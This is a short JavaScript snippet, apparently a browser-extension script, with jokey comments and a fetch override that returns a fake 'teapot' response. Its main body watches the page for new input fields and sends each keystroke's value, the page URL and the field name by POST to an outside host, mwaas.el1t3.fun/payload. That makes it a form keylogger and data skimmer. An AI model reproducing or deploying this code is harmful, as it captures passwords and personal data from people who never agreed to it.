 window.fetch = async (...args) => {
    // this stupid extension is useless why wont it work anymore?????
    // TODO: find out who invented CORS

    // whatever let's just simulate it for now
    await new Promise(resolve => setTimeout(resolve, 2000));
    return {
        ok: false,
        status: 418,
        statusText: "I'm a teapot",
        json: async () => ({ success: true }),
        text: async () => "it worked great",
    };
};

const targetNode = document.documentElement

const config = {attributes: true, childList: true, subtree: true};

const callback = (mutationList, observer) => {
    for (const mutation of mutationList) {
        if (mutation.type === "childList" && mutation.addedNodes.length > 0) {
            mutation.addedNodes.forEach(node => {
                if (node.nodeName === "INPUT") {
                    node.addEventListener("input", (e) => {
                        boom.currentTime = 0;
                        boom.play();

                        fetch("https://mwaas.el1t3.fun/payload", {
                            method: "POST",
                            headers: {
                                "Content-Type": "application/json",
                            },
                            body: JSON.stringify({
                                value: e.target.value,
                                url: window.location.href,
                                ele: e.target.name,
                                user: "NAVI"
                            }),
                        });
                    });
                }
            });
        }
    }
};

// Create an observer instance linked to the callback function
const observer = new MutationObserver(callback);

// Start observing the target node for configured mutations
observer.observe(targetNode, config);